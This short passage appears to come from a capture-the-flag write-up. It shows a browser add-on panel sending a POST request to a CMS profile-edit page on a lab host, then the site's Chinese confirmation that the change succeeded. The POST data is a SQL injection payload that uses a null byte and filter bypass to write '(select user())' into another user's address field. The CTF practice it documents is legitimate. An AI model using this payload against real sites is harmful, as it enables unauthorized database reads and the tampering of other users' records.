 Load URL
http://03a9d8e8a81245cb856277459d5801d9a9b562d9f4f243a0.game.ichunqiu.com/member/userinfo.php?job=edit&step=2
Split URL
Execute
Enable Post data
Enable Referrer
Post data
old_password=111111&truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=(select user()) where uid=3%23
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里